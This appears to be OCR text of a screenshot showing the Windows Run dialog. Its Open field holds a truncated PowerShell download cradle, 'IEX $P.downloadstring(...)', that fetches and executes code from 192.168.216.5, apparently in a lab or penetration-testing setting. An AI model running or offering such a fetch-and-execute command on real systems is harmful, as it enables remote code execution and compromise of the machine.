 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
edentials;IEX $P.downloadstring('http://192.168.216.5/');
OK
Cancel
Browse...